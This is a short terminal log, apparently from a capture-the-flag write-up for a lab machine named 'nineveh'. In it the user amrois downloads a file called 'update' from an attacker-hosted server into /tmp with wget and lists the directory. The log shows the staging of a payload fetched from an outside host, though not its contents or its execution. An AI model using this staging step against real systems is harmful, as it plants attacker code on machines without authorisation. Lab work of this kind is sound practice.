 amrois@nineveh:/tmp$ wget 192.168.0.128:8000/update
--2020-03-08 11:31:16--  http://192.168.0.128:8000/update
Connecting to 192.168.0.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8568 (8.4K) [application/octet-stream]
Saving to: 'update'
update              100%[===================>]   8.37K  --.-KB/s    in 0s
2020-03-08 11:31:16 (99.6 MB/s) - 'update' saved [8568/8568]
amrois@nineveh:/tmp$ ls -la
total 48
drwxrwxrwt  9 root   root   4096 Mar  8 11:31 .
drwxr-xr-x 24 root   root   4096 Jul  2  2017 ..
drwxrwxrwt  2 root   root   4096 Mar  8 06:33 .ICE-unix
drwxrwxrwt  2 root   root   4096 Mar  8 06:33 .Test-unix
drwxrwxrwt  2 root   root   4096 Mar  8 06:33 .X11-unix
drwxrwxrwt  2 root   root   4096 Mar  8 06:33 .XIM-unix
drwxrwxrwt  2 root   root   4096 Mar  8 06:33 .font-unix
drwx------  3 root   root   4096 Mar  8 06:33 systemd-private-497f561eccc44e5fb8
9abb9b806628cd-systemd-timesyncd.service-SH52uZ
-rw-rw-r--  1 amrois amrois 8568 Mar  7 22:16 update
drwx------  2 root   root   4096 Mar  8 06:34 vmware-root
amrois@nineveh:/tmp$